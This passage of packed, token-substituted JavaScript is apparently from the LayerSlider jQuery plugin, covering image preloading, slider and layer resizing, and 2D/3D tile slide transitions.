i=r.28,s=!!(t&&t.7P&&t.7P.7X)&&t.7P.7X;s&&i!==s&&a.is(".ls-bg")&&(i=s,o.1h[n.7R].1a.$2l.1K("28",i)),o.66.6S.4Z([i,a])}2K"3m"!==a.1f("2l-59")&&-1!==a.1f("2l-59").1i("6y")&&o.66.6S.4Z([a.1f("2l-59").4g(/6y\\((.*)\\)/)[1].2i(/"/gi,""),a])}),o.1b.4t&&o.o.8V&&o.66.6S.4Z([o.o.8V,e()]),18.fM||18.4J(),0===18.6S.1r?18.4T():18.3p()}2K o.1c.cp&&s&&(o.1E.dK(o.1j.2Q("1W, bg")),o.1E.1j(s))},4J:19(){2k(1d e=o.1c.4J.1t(19(e,t,i){1Q i.1i(e)==t}),t=e.1r,i=0;i<t;i++)(4b fP).28=e[i];18.fM=!0},3p:19(){o.2a&&(o.1G.1x("89","66"),o.1G.1x("5B","66.6R",18.7R)),18.fR=0;2k(1d e,t=18,i=19(){++t.fR==t.6S.1r&&(o.2a&&o.1G.9p(),t.4T())},s=0;s<18.6S.1r;s++){1d a=4b fP;a.cq("78",19(){o.2a&&(e=18.28.92(18.28.fT("/")+1,18.28.1r),o.1G.1x("2F","66.kZ",e)),i()},!1),a.cq("4f",19(){o.2a&&(e=18.28.92(18.28.fT("/")+1,18.28.1r),o.1G.1x("5B","66.fU",e)),18.dN.1a("fS",18.1e),18.dN.1a("fV",18.1g),i()},!1),a.28=18.6S[s][0],a.dN=18.6S[s][1]}},4T:19(){1d t=18;18.aw?(o.1j.5i(18.7R),19 i(){if(0!==o.1h[t.7R].$1j.1r)o.2L.fW=5j(i,1p);2K{2q o.2L.fW,o.1M.2V(o.1b.1j.1F,{c2:!0}),e(".ls-2y-1P, .ls-3i-1W, .ls-3i-2I, .ls-1X-3i-1P").1f({6m:"4C"}),o.1h[t.7R].93=!0;1d s=!(!1o.2D.7H.aW&&o.1j.2Q("1W,in,3J,bu").1r),a=!(!1o.2D.7H.cQ&&o.1j.2Q("1W,in,3V,bu").1r),r=19(){o.1w.cf.3Y(),o.1c.cp?(o.1E.dK(o.1j.2Q("1W, bg")),o.1E.1j(t.aw)):t.aw()};s&&a?r():o.4M.dO=bS(19(){(s||1o.2D.7H.aW)&&(a||1o.2D.7H.cQ)&&(9K(o.4M.dO),2q o.4M.dO,r())},50)}}()):o.1j.5i(18.7R,!0),o.1M.2V(o.1c,{as:!1})}},o.1E={dK:19(e){18.$9M=e.1x(o.1j.2Q("3j")),o.1h.1W.1a.$2s.1r&&(18.$9M=18.$9M.1x(o.1h.1W.1a.$2s))},5n:19(){if(!2A.3H.8o(t))1Q!1;o.2z.43("fY")&&i.4e("fY",o.2z.4U()),18.1c(),18.2j(),18.1j(),18.3f(),18.4l(),18.2m(),o.1b.1j.1s.6d&&o.o.fi&&(o.1M.g0(),o.1b.1j.1s.63(!0)),o.2z.43("g1")&&i.4e("g1",o.2z.4U())},cr:19(){e(1o).bn(1y.6r(o.1c.4h)-(o.1n.4y-o.1c.1g)/2)},1c:19(){if(!2A.3H.8o(t))1Q!1;1d s,a=o.1c.$dR?o.1c.$dR:o.1M.g4("1e"),r=o.1c.47,n=o.1c.$dS?a.1e()/1p*o.1c.$dS:a.1e(),l=r.1Z,d=0!==r.4s?r.4s:n,u="2B"===r.3T?0:r.3T,p="2B"===r.9A?0:r.9A;if(o.1c.2w.7a?i[0].1V.4s="":0!==r.4s&&(i[0].1V.4s=r.4s+"px"),-1!==d.1i("%")&&(d=n/1p*1k(d)),(n-=u+p)>d&&d>=0&&(n=d),o.o.dL&&("6u"===l||"6z"===l&&"dV"!==o.o.9w&&"g9"!==o.o.9w)){i.4j();1d c=a.5V().1R,h=1k(a.1f("4w-1R"))||0,m=1k(a.1f("70-1R-1e"))||0;i[0].1V.4s="3m",i[0].1V.3T=-(c+h+m)+"px",n=o.1n.6X||e(1o).1e()}2O(n-=r.ay,o.1c.2w.7a&&(n=o.1n.1e),l){1l"21":o.1c.2w.7a?(o.1n.1H>r.1H?18.1H=o.1n.1g/r.1g:18.1H=o.1n.1e/r.1e,n=1y.6r(r.1e*18.1H),s=1y.6r(r.1g*18.1H)):(18.1H=n/r.1e,s=1y.6r(r.1g*18.1H));1D;1l"6u":n<o.o.7M?(18.1H=n/o.o.7M,s=1y.6r(r.1g*18.1H)):o.1c.2w.7a?o.1n.1H>r.a9/r.1g?(18.1H=o.1n.1g/r.1g,s=o.1n.1g):(18.1H=o.1n.1e/r.a9,s=r.1g*18.1H):(18.1H=1,s=r.1g);1D;1l"6z":2O(o.o.9w.4B()){1l"51":s=o.1n.4y-r.a1;1D;1l"gb":s=o.1n.4y-r.a1,o.1c.2w.7a||(s-=o.1c.dW?o.1c.dW:o.1c.4h);1D;1l"dV":n=i.4j().1e()-r.ay,s=i.4j().1g()-r.a1;1D;1l"g9":n=i.4j().1e()-r.ay,s=o.1n.4y-r.a1}n/s<r.1H?18.1H=n/r.a9:18.1H=s/r.dX;1D;1l"ge":1l"dY":18.1H=1,n=r.1e,s=r.1g,o.o.5J=1,t.1V.4s="3m"}18.1H=o.o.5J&&o.o.5J>0&&18.1H>o.o.5J?o.o.5J:18.1H,t.1V.1e=n+"px",t.1V.1g=s+"px",o.1c.1e=n,o.1c.1g=s;1d f=i.5V();o.1c.lt=f.1R,o.1c.lu=f.29,o.1n.6s?o.1n.6X<lv&&o.1n.6X>lx?i.3S("ls-1n-is-6D").27("ls-1n-is-6x"):o.1n.6X<ly&&i.3S("ls-1n-is-6x").27("ls-1n-is-6D"):i.3S("ls-1n-is-6D ls-1n-is-6x").27("ls-1n-is-bA")},3R:19(t){2k(1d i=(""+t).1J(" "),s="",a=o.o.5J&&o.o.5J>0&&18.1H>o.o.5J?o.o.5J:18.1H,r=0,n=i.1r;r<n;r++)-1===i[r].1i("%")?s+=1y.6V(1k(i[r])*a)+"px ":s+=i[r]+" ";1Q e.3X(s)},1j:19(t){if(18.$9M){o.2a&&o.1G.1x("89","1E");1d i=18,s=18.1H,a=18.$9M,r=o.1c.47,n=o.1c.1e,l=o.1c.1g,d=n/l,u=[],p=[],c=[],h=[],m=0,f=0,g="21"===r.1Z&&-1!==o.o.5J?r.1e:r.a9,v="21"===r.1Z&&-1!==o.o.5J?r.1g:r.dX;"6z"===r.1Z||"6u"===r.1Z||"21"===r.1Z?(m=g>0?(n-g*s)/2:0,f=v>0?(l-v*s)/2:0):(m=m<0?0:m,f=f<0?0:f);2k(1d y=0,b=a.1r;y<b;y++){1d S,w,x,T=e(a[y]),C=(a[y],T.1a(o.1q.1m.1T)),k=C.2Z,I="ge"===C.2X.6F,O=I?0:m,L=I?0:f,$={1e:I&&0!==k.9a?n/1p*k.9a:k.1e*s,1g:I&&0!==k.99?l/1p*k.99:k.1g*s,6U:k.6U*s,6P:k.6P*s,6Q:k.6Q*s,6O:k.6O*s,6L:1y.6V(k.6L*s),6K:1y.6V(k.6K*s),7b:1y.6V(k.7b*s),6M:1y.6V(k.6M*s),3R:18.3R(k.3R)},P={3T:k.3T*s,5D:k.5D*s},B={},W={3R:$.3R};if(I&&(k.99||k.9a)&&C.is.fv&&(k.99&&!k.9a&&($.1e=k.1e*($.1g/k.1g)),k.9a&&!k.99&&($.1g=k.1g*($.1e/k.1e))),("4S"==2u k.1e&&k.1e<0||"2B"==k.1e)&&o.2a&&o.1G.1x("2F","1E.1e",[y+1,k.1e]),("4S"==2u k.1g&&k.1g<0||"2B"==k.1g)&&o.2a&&o.1G.1x("2F","1E.1g",[y+1,k.1g]),C.is.9y&&($.6g=k.6g*s,o.1n.6s&&$.6g<C.4m.8e?$.6g=C.4m.8e:$.6g<C.4m.8c&&($.6g=C.4m.8c),x=$.6g/k.6g,$.6g+="px","51"!==k.bs&&($.bs=3w(k.bs)*x+"px"),"51"!==k.bt&&($.bt=3w(k.bt)*x+"px")),C.is.5K||C.is.2s)if(C.is.5K){1d M=o.1h[C.is.cg].1a.bR;2O(S=2o 0!==M&&"lz"!==M?M:o.o.9j,S=S.2i("1p% 1p%","dZ")){1l"2B":1D;1l"aQ":k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H);1D;1l"gh":k.1H<d?($.1g=l,$.1e=$.1g*k.1H):($.1e=n,$.1g=$.1e/k.1H);1D;1l"dZ":$.1e=n,$.1g=l}$.1e=1y.6r($.1e),$.1g=1y.6r($.1g);1d 3G=o.1h[C.is.cg].1a.bK;2O((w=2o 0!==3G?3G.1J(" "):o.o.fx.1J(" "))[0]){1l"1R":$.x=0;1D;1l"8s":$.x=(o.1c.1e-$.1e)/2;1D;1l"3U":$.x=o.1c.1e-$.1e;1D;6c:-1!==w[0].1i("%")?$.x=(o.1c.1e-$.1e)/1p*1k(w[0]):$.x=1k(w[0])}if(2o 0!==w[1])2O(w[1]){1l"29":$.y=0;1D;1l"8s":$.y=(o.1c.1g-$.1g)/2;1D;1l"1X":$.y=o.1c.1g-$.1g;1D;6c:-1!==w[1].1i("%")?$.y=(o.1c.1g-$.1g)/1p*1k(w[1]):$.y=1k(w[1])}$.3z="54("+$.x+"px) 55("+$.y+"px)",$["-ms-3z"]="54("+$.x+"px) 55("+$.y+"px)",$["-5k-3z"]="54("+$.x+"px) 55("+$.y+"px)"}2K C.is.2s&&(k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H),$.x=(o.1c.1e-$.1e)/2,$.y=(o.1c.1g-$.1g)/2,$.1e=1y.6r($.1e),$.1g=1y.6r($.1g),$.3z="54("+$.x+"px) 55("+$.y+"px)",$["-ms-3z"]="54("+$.x+"px) 55("+$.y+"px)",$["-5k-3z"]="54("+$.x+"px) 55("+$.y+"px)");2K{if(C.2N.6z)2O(C.2N.bG){6c:1l"aQ":k.1H<d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H);1D;1l"gh":k.1H>d?($.1e=n,$.1g=$.1e/k.1H):($.1g=l,$.1e=$.1g*k.1H)}$.4K=$.1e+$.6U+$.6Q+$.6L+$.7b,$.4L=$.1g+$.6P+$.6O+$.6K+$.6M,P.1e=B.1e=$.4K,P.1g=B.1g=$.4L,-1!=k.1R.1i("%")?"1p%"===k.1R?$.1R=0===O?o.1c.1e/1p*1k(k.1R)-$.4K:O+g*s/1p*1k(k.1R)-$.4K:"0%"===k.1R?$.1R=0===O?0:O:$.1R=0===O?o.1c.1e/1p*1k(k.1R)-$.4K/2:O+g*s/1p*1k(k.1R)-$.4K/2:$.1R=O+1k(k.1R)*s,P.1R=$.1R,-1!=k.29.1i("%")?"1p%"===k.29?$.29=0===L?o.1c.1g/1p*1k(k.29)-$.4L:L+v*s/1p*1k(k.29)-$.4L:"0%"===k.29?$.29=0===L?0:L+0:$.29=0===L?o.1c.1g/1p*1k(k.29)-$.4L/2:L+v*s/1p*1k(k.29)-$.4L/2:$.29=L+1k(k.29)*s,P.29=$.29}C.21=$,u[y]=$,C.is.5K||C.is.2s||(C.2X.ed.21=P,p[y]=P,c[y]=B,h[y]=W)}2k(1d z=0,F=u.1r;z<F;z++){1d D=e(a[z]),R=D.1a(o.1q.1m.1T);D.1f(u[z]),R.is.5K||R.is.2s?(R.is.5K||R.is.2s)&&(R.22.$bp.1f({1e:o.1c.1e,1g:o.1c.1g}),R.22.$8g.1f({1e:o.1c.1e,1g:o.1c.1g})):(D.1C(".1J-lI").1f(h[z]),i.3c(D,R,p[z],c[z]))}2o 0!==t&&t(),o.2a&&o.1G.9p("1E")}},3c:19(e,t,i,s){i&&t.22.$1P.1f(i),s&&t.1A.1S&&t.22.$7j.1f(s),r.3g.23(t.22.$1P[0],{2n:!1,1f:{2t:t.2t.2W*o.1E.1H}}),t.1A.1S&&r.3g.23(t.22.$7j[0],{2n:!1,1f:{2t:t.2t.1A*o.1E.1H}}),t.1v.1S&&r.3g.23(e[0],{2n:!1,1f:{2t:t.2t.1v*o.1E.1H}}),t.24.5C&&r.3g.23(t.24.5C,{2n:!1,1f:{2t:t.2t.56*o.1E.1H}}),t.2x.5C&&r.3g.23(t.2x.5C,{2n:!1,1f:{2t:t.2t.56*o.1E.1H}}),t.1F.1S&&r.3g.23(t.22.$8h[0],{2n:!1,1f:{2t:t.2t.1F*o.1E.1H}})},8t:19(e,t,i,s){if("5N"==2u i.x){2k(1d a=[],r=0;r<i.x.1r;r++)"5d"==2u i.x[r]?a[r]=18.ab(e,i.x[r],"gn"):a[r]=i.x[r]*o.1E.1H;t.6v.x=a}2K"5d"==2u i.x?t.x=18.ab(e,i.x,"gn"):2o 0!==i.x&&(t.x=i.x*o.1E.1H);if("5N"==2u i.y){2k(1d n=[],l=0;l<i.y.1r;l++)"5d"==2u i.y[l]?n[l]=18.ab(e,i.y[l],"go"):n[l]=i.y[l]*o.1E.1H;t.6v.y=n}2K"5d"==2u i.y?t.y=18.ab(e,i.y,"go"):2o 0!==i.y&&(t.y=i.y*o.1E.1H);if(s&&(t=s),"5N"==2u i.3e){2k(1d d=[],u=0;u<i.3e.1r;u++)d[u]=o.1M.2S.3e(i.3e[u],e);t.6v.3e=d}2K"5d"==2u i.3e&&(t.3e=o.1M.2S.3e(i.3e,e))},8W:19(t,i){2o 0!==i.1e&&(e.7G(i.1e)?t.1e=1k(i.1e)*o.1E.1H:"5d"==2u i.1e&&-1!==i.1e.1i("%")&&(t.1e=o.1c.1e/1p*1k(i.1e))),2o 0!==i.1g&&(e.7G(i.1g)?t.1g=1k(i.1g)*o.1E.1H:"5d"==2u i.1g&&-1!==i.1g.1i("%")&&(t.1g=o.1c.1g/1p*1k(i.1g))),i.3R&&(t.3R=o.1E.3R(i.3R))},2g:19(t,i,s){i=e.3X(i.2i("gq(","").2i(")",""));2k(1d a,r=t.1a(o.1q.1m.1T).21,n=1y.6V(r.4K),l=1y.6V(r.4L),d=-1===i.1i(",")?i.1J(" "):i.1J(","),u="",p=0;p<d.1r;p++)if(-1!==d[p].1i("%"))2O(p){1l 0:u+=1k(l/1p*1k(d[p])*1p)/1p+"px ";1D;1l 1:u+=s?1k(1p*(n-n/1p*1k(d[p])))/1p+"px ":1k(n/1p*1k(d[p])*1p)/1p+"px ";1D;1l 2:u+=s?1k(1p*(l-l/1p*1k(d[p])))/1p+"px ":1k(l/1p*1k(d[p])*1p)/1p+"px ";1D;1l 3:u+=1k(n/1p*1k(d[p])*1p)/1p+"px"}2K 2O(a=1k(d[p])*o.1E.1H,p){1l 0:u+=a+"px ";1D;1l 1:u+=s?n-a+" ":a+"px ";1D;1l 2:u+=s?l-a+"px ":a+"px ";1D;1l 3:u+=a+"px"}1Q"gq("+u+")"},ab:19(e,t,i){1d s=0,a=e.1a(o.1q.1m.1T),r=a.2Z,n=a.21,l=a.2X.ed.21;if(r&&n&&l)2O(t){1l"1R":s=-1!=r.1R.1i("%")?"1p%"===r.1R?-n.1R-n.4K-l.3T:-1k(r.1R)/1p*o.1c.1e-n.4K/2-l.3T:-n.1R-n.4K-l.3T;1D;1l"3U":s=-1!=r.1R.1i("%")?"1p%"===r.1R?o.1c.1e-n.1R-l.3T:(1-1k(r.1R)/1p)*o.1c.1e+n.4K/2-l.3T:o.1c.1e-n.1R-l.3T;1D;1l"29":s=-1!=r.29.1i("%")?"1p%"===r.29?-n.29-n.4L-l.5D:-1k(r.29)/1p*o.1c.1g-n.4L/2-l.5D:-n.29-n.4L-l.5D;1D;1l"1X":s=-1!=r.29.1i("%")?"1p%"===r.29?o.1c.1g-n.29-l.5D:(1-1k(r.29)/1p)*o.1c.1g+n.4L/2-l.5D:o.1c.1g-n.29-l.5D;1D;1l"1e":s=n.4K;1D;1l"-1e":s=-n.4K;1D;1l"1g":s=n.4L;1D;1l"-1g":s=-n.4L;1D;6c:s=-1!==t.1i("%")?n["e3"+i]/1p*1k(t):-1!==t.1i("sw")?1k(t.1J("sw")[0])/1p*o.1c.1e:-1!==t.1i("sh")?1k(t.1J("lw")[0])/1p*o.1c.1g:-1!==t.1i("lw")?n.4K/1p*1k(t.1J("lw")[0]):-1!==t.1i("lh")?n.4L/1p*1k(t.1J("lj")[0]):1k(t)*o.1E.1H}1Q s},2j:19(){"8A"==o.o.6w&&o.1w.2j.1X.4J.1E()},4l:19(){o.1w.4l.61&&o.1w.4l.61(),o.1w.4l.$1u&&o.1w.4l.1E()},3f:19(){o.3f.$1u&&o.3f.1E()},2m:19(){if(o.1w.2m.2J.$5w.1r>0)2k(1d e=0,t=o.1w.2m.2J.$5w.1r;e<t;e++)o.1w.2m.2J.ao[e]=o.1w.2m.2J.$5w[e].1e(),o.1w.2m.2J.dp[e]=o.1w.2m.2J.$1u[e].1e()}},o.1b={4t:!0,3p:19(){if(!2A.3H.8o(t))1Q!1;o.1n.2h.gs=o.1n.2h.2M,"8A"==o.o.6w&&(o.1w.2j.1X.4J.6i(),"c8"in 1o||o.1w.2j.1X.4J.2h()),18.1j.1L.gt(),18.2b.1m()},2b:{$1P:e(),1m:19(){1d t,i;if(o.1M.2V(o.1c,{7S:!0}),o.1b.1j.1F.3t(),o.1c.$62.3Q(\'.ls-1F[1a-ls-1F="3j"]\').31(19(){e(18).1C(".ls-2W").1a(o.1q.1m.1T).2X.9C===o.1h.2E.1N&&e(18).1K("1a-ls-1F","lU")}),o.1b.3n=o.1h.2E,o.1b.2c=o.1h.1W,o.1b.3C=4b r.7c({4k:!0,4T:19(){o.1b.2b.4T()}}),o.1b.4t){if(2o 0!==o.1b.2c.1a.$2l){1d s=o.1b.2c.1a.$2l.1a(o.1q.1m.1T),a=s.2v.6p?s.2v.3D.2R:1,n=s.2v.6p?s.2v.3D.2e:0,l=o.1b.2c.1t.3D||"3m";o.1b.3C.23(o.1b.2c.1a.$2l[0],{"-5k-1t":l,1t:l},0),o.1b.3C.46(o.1b.2c.1a.$2l.3M(".ls-bg-5i")[0],o.o.ch,{2n:!1,1f:{2R:a,2e:n,3a:0,3q:"5p"}},{2n:!1,1f:{3a:1}},0)}18.3p(!0)}2K"6k"==2u aG&&"6k"==2u bm?(18.3p(!0),o.2a&&o.1G.1x("2F","7e.m0",o.1b.2c.1N)):2o 0===o.1b.3n.1a.$2l&&2o 0===o.1b.2c.1a.$2l&&"5R"==o.1b.3n.1a.3b&&"5R"==o.1b.2c.1a.3b?18.3p(!0):("x"===o.o.cj?o.1n.$aC.27("ls-gv-4F"):"y"===o.o.cj?o.1n.$aC.27("ls-gw-4F"):!0===o.o.cj&&o.1n.$aC.27("ls-58-4F"),2o 0!==o.1b.3n.1a.$2l&&(t=o.1b.3n.1a.$2l.3M(".ls-bg-5i")[0].gx,(i=o.1b.3n.1a.$2l.1a(o.1q.1m.1T)).21.1t=o.1b.3n.1a.$2l[0].1V.1t,i.21.7U=2o 0!==t?" 3W("+t.2e+"7T)":" 3W(m7)",i.21.8l=2o 0!==t?" 2R("+t.4x+")":" 2R(1)"),o.1b.2b.$1P=e("<1z>").27("ls-2b-26-1P").1f({1e:o.1c.1e,1g:o.1c.1g}),18.cs.gz())},cs:{gz:19(){o.1b.2b.51.cs.gA()}},3p:19(e){1d t,s=!(!o.1h.2E.1N||!o.1h.2E.1a.$2s.1r),a=!(!o.1h.1W.1N||!o.1h.1W.1a.$2s.1r);if(!o.1B.8J&&o.2z.43("gB")&&i.4e("gB",o.2z.4U()),!e&&(2o 0!==o.1b.2c.1a.9J&&o.1b.3C.1O(o.1b.2c.1a.9J),o.2a&&o.1G.4u.9J&&o.1b.3C.1O(o.1G.4u.9J),o.1b.1j.1s.7i>.25)){1d n=o.1b.3C.1O()/(.75+o.1b.1j.1s.7i);n=n<.5?.5:n,o.1b.3C.1O(n)}1d l,d=o.1b.3C.1O()/o.1b.3C.5t(),u=d,p=o.1b.2c.1a.aY;p>0?p=0:p<0&&1y.3N(p)>d&&(p=-d),o.1b.2c.1a.bj=p,l=o.1b.4t?o.o.ch+.mg:(u+p)*o.1b.3C.5t(),(s||a)&&o.1b.1U.gE(o.1b.4t,!(!s||!a)),o.1b.3C.gF(19(){!o.1B.8J&&o.2z.43("gG")&&i.4e("gG",o.2z.4U()),o.1B.4X.6i||o.1b.1j.1s.gH(),o.1U.1Y(),o.1h.23.hy(),o.o.gM&&(2A.7L.9b=o.1h[o.1h.2E.1N].1a.4Q||"ml-4Q-mm"),o.1B.3p(),!o.1b.4t&&o.1h.2I.1N&&o.1h.2I.1a.$2s.1r&&!o.1h.2I.1a.$2s.1a(o.1q.1m.1T).2P.e4&&(o.1h.2I.1a.$2s.5x("aX"),o.1h.2I.1a.$2s.1a(o.1q.1m.1T).22.$8M.1f({3q:"3m"})),o.1B.4X.6i||o.1h.1W.1a.$2s.1r&&!o.1h.1W.1a.$2s.1a(o.1q.1m.1T).2P.e5&&(o.1h.1W.1a.$2s.5x("eM"),o.1h.1W.1a.$2s.1a(o.1q.1m.1T).2P.e5=!0),o.1b.4t=!1},[],18,l),o.1b.3C.2U(),2o 0!==o.1b.3n.1a&&2o 0!==o.1b.3n.1a.$2l&&(t=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),o.2L.gK=5j(19(){2q o.2L.gK,o.1b.3n.1a.$2l.3M(".ls-bg-5i").3Y(),t.2v.6p&&r.3g.23(o.1b.3n.1a.$2l[0],{2n:!1,1f:t.2v.3D})},5))},4T:19(){1d e;2o 0!==o.1b.2c.1a.$2l&&o.1b.2c.1a.$2l.3M(".ls-bg-5i").61(),"5R"!==o.1b.2c.1a.3b?o.1c.$5F.1f("2l-4d",o.1b.2c.1a.3b):o.1c.$5F.1f("2l-4d",o.o.91),o.o.mq||o.1n.$aC.3S("ls-gv-4F ls-gw-4F ls-58-4F"),18.$1P&&(18.$1P.5a("").5W(),18.$1P=!1),o.1w.2j.1X.c4.23.3j(),o.o.5G>0&&(o.1B.64("dy")?o.1B.5G.7f(o.1b.2c.1N)&&(o.2j.1Y(),o.1M.2V(o.1B,{9X:!0}),o.o.dt&&(o.1B.bI=1)):o.1B.5G.23()),o.1M.2V(o.1c,{7S:!1,8B:!1}),!o.1B.8J&&o.2z.43("gL")&&i.4e("gL",o.2z.4U()),o.1B.8J=!1,!1!==o.1B.4X.6i&&o.2j.ck?(2o 0!==o.1b.3n.1a&&2o 0!==o.1b.3n.1a.$2l&&(e=o.1b.3n.1a.$2l.1a(o.1q.1m.1T),o.1b.3n.1a.$2l.3M(".ls-bg-5i").3Y(),e.2v.6p&&r.3g.23(o.1b.3n.1a.$2l[0],{2n:!1,1f:e.2v.3D})),o.1B.73(o.1B.2Q.ah(o.2j.ck),!0)):o.66.dD(o.1h.1W.1N)},51:{cs:{gA:19(){if(o.o.7e)o.1b.2b.51.e6(o.o.7e.1Z,o.o.7e.mv);2K{1d e,t,i=!!o.1b.2c.1a.7w&&o.1b.2c.1a.7w.e0().1J(",");o.1n.aJ&&o.o.cR?(o.1n.aJ=!1,18.26("2d","1")):o.1n.aS&&o.o.cR?(o.1n.aS=!1,18.26("2d","1")):o.1h.1W.1a.$2l||i&&(!i||-1!=i.1i("1")||-1!=i.1i("2")||-1!=i.1i("3")||-1!=i.1i("4"))?o.6Z.gO()&&(o.1b.2c.1a.88||o.1b.2c.1a.7K)?o.1b.2c.1a.88&&o.1b.2c.1a.7K?(e=1y.3I(2*1y.2H()),t=[["3d",o.1b.2c.1a.88],["gP",o.1b.2c.1a.7K]],18.26(t[e][0],t[e][1])):o.1b.2c.1a.88?18.26("3d",o.1b.2c.1a.88):18.26("gP",o.1b.2c.1a.7K):o.1b.2c.1a.7w&&o.1b.2c.1a.7I?(e=1y.3I(2*1y.2H()),t=[["2d",o.1b.2c.1a.7w],["gQ",o.1b.2c.1a.7I]],18.26(t[e][0],t[e][1])):o.1b.2c.1a.7w?18.26("2d",o.1b.2c.1a.7w):o.1b.2c.1a.7I?18.26("gQ",o.1b.2c.1a.7I):18.26("2d","1"):18.26("2d","5")}},26:19(e,t){o.2a&&o.1G.1x("89","7e.6R"),t+="";1d i,s=-1==e.1i("e7")?o.t:o.ct,a="3d";if(-1!=e.1i("2d")&&(a="2d"),-1!=t.1i("de"))i=s["t"+a].1r-1,"de";2K if(-1!=t.1i("5n"))i=1y.3I(1y.2H()*o.1M.gR(s["t"+a])),"2H 3D 5n";2K{1d r=t.1J(","),n=r.1r;i=1k(r[1y.3I(1y.2H()*n)])-1,"2H 3D mD"}2o 0===s["t"+a][i]&&(o.2a&&o.1G.1x("2F","7e.mE",[a.e8()+(-1===e.1i("e7")?"":" (gT)"),i+1]),s=o.t,e=a="2d",i=0),o.2a&&o.1G.1x("5B","7e.6R",[a.e8()+(-1===e.1i("e7")?"":" (gT)"),i+1,s["t"+a][i].9W]),o.1b.2b.51.e6(a,s["t"+a][i])}},e6:19(t,i){1d s,a,n,l,d=e.5H(!0,{79:1,74:1},i),u=2u d.79,p=2u d.74,c=[],h=o.2j.2M,m=0,f=0,g=!!o.1b.3n.1a.$2l&&o.1M.bl(o.1b.3n.1a.$2l),v=!!o.1b.2c.1a.$2l&&o.1M.bl(o.1b.2c.1a.$2l),y=o.o.5L&&"8L"===o.1n.2h.2M?"2G":"3D";2O(u){1l"4S":u=d.79;1D;1l"5d":u=1y.3I(1y.2H()*(1k(d.79.1J(",")[1])-1k(d.79.1J(",")[0])+1))+1k(d.79.1J(",")[0]);1D;6c:u=1y.3I(1y.2H()*(d.79[1]-d.79[0]+1))+d.79[0]}2O(p){1l"4S":p=d.74;1D;1l"5d":p=1y.3I(1y.2H()*(1k(d.74.1J(",")[1])-1k(d.74.1J(",")[0])+1))+1k(d.74.1J(",")[0]);1D;6c:p=1y.3I(1y.2H()*(d.74[1]-d.74[0]+1))+d.74[0]}if(o.1n.6s&&o.o.he?(u>=15?u=7:u>=5?u=4:u>=4?u=3:u>2&&(u=2),p>=15?p=7:p>=5?p=4:p>=4?p=3:p>2&&(p=2),p>2&&u>2&&(p=2,u>4&&(u=4))):(u=u>35?35:u,p=p>35?35:p),o.2a&&!o.o.7e&&(o.1G.1x("5B","7e.5A",[[u,p],u*p]),o.1G.9p()),s=1y.3I(o.1c.1e/u),a=1y.3I(o.1c.1g/p),n=o.1c.1e-s*u,l=o.1c.1g-a*p,"2I"==h){1d b={2H:"2H",8i:"3s",3s:"8i","8R-8i":"8R-3s","8R-3s":"8R-8i"};d.6E&&d.6E.3O&&(d.6E.3O=b[d.6E.3O]),e.31(["4v","6T","6A"],19(e,t){if(d[t]&&d[t].26){1d i=d[t].26;i.5P&&1y.3N(i.5P)>44&&(i.5P*=-1),i.6a&&1y.3N(i.6a)>44&&(i.6a*=-1),i.3W&&(i.3W*=-1)}})}2k(1d S=0;S<u*p;S++)c.4Z(S);2O(d.6E.3O){1l"3s":c.3s();1D;1l"8R-8i":c=o.1M.e9(p,u,"8i");1D;1l"8R-3s":c=o.1M.e9(p,u,"3s");1D;1l"2H":c=o.1M.dq(c)}if("5R"===o.1b.3n.1a.3b&&(o.1b.3n.1a.3b=o.o.91),"5R"===o.1b.2c.1a.3b&&(o.1b.2c.1a.3b=o.o.91),"2d"==t){1d w=-1!=d.9W.4B().1i("mS"),x=-1!=d.9W.4B().1i("mT");18.$7r=e("<1z>").27("ls-mV").2f(o.1b.2b.$1P),18.$ea=e("<1z>").27("ls-mX").2f(o.1b.2b.$1P)}2k(1d T=0;T<u*p;T++){1d C,k,I,O,L,$,P,B=(T+1)%u==0?n:0,W=T>(p-1)*u-1?l:0,M=e("<1z>").27("ls-2b-26-6E").1f({1e:s+B,1g:a+W}).1a("1V",{1e:s+B,1g:a+W}).2f(o.1b.2b.$1P);c[T];if(m=T%u==0?m+1:m,f=T%u==0?1:f+1,"3d"==t){M.27("ls-3d-4G");1d 3G,z,F,D,R,N,E,V=s+B,H=a+W,A=4b r.7c;E=1y.3N(1y.3N(f-u/2-.5)-u/2-.5)*1y.3N(1y.3N(m-p/2-.5)-p/2-.5),M.1f({7d:E}),z=V/2,F=H/2,D=(3G="h1"==d.4v.2M?1y.3N(d.4v.26.6a)>90&&"h2"!=d.6E.h3?1y.3I(V/7)+B:V:1y.3N(d.4v.26.5P)>90&&"h2"!=d.6E.h3?1y.3I(H/7)+W:H)/2,18.6Y("ls-3d-6l",M,0,0,0,0,-D,0,0,z+"px "+F+"px h4"),18.6Y("ls-3d-h5",M.1C(".ls-3d-6l"),V,H,0,0,D,0,0),"n9"==d.4v.2M&&1y.3N(d.4v.26.5P)>90?18.6Y("ls-3d-cu",M.1C(".ls-3d-6l"),V,H,0,0,-D,cv,0):18.6Y("ls-3d-cu",M.1C(".ls-3d-6l"),V,H,0,0,-D,0,cv),18.6Y("ls-3d-1R",M.1C(".ls-3d-6l"),3G,H,-D,0,0,0,-90),18.6Y("ls-3d-3U",M.1C(".ls-3d-6l"),3G,H,V-D,0,0,0,90),18.6Y("ls-3d-29",M.1C(".ls-3d-6l"),V,3G,0,-D,0,90,0),18.6Y("ls-3d-1X",M.1C(".ls-3d-6l"),V,3G,0,H-D,0,-90,0),C=M.1C(".ls-3d-h5"),k="h1"==d.4v.2M?1y.3N(d.4v.26.6a)>90?M.1C(".ls-3d-cu"):d.4v.26.6a>0?M.1C(".ls-3d-1R"):M.1C(".ls-3d-3U"):1y.3N(d.4v.26.5P)>90?M.1C(".ls-3d-cu"):d.4v.26.5P>0?M.1C(".ls-3d-1X"):M.1C(".ls-3d-29"),R=c[T]*d.6E.49,N=o.1b.2b.$1P.1C(".ls-3d-4G:eq( "+T+" ) 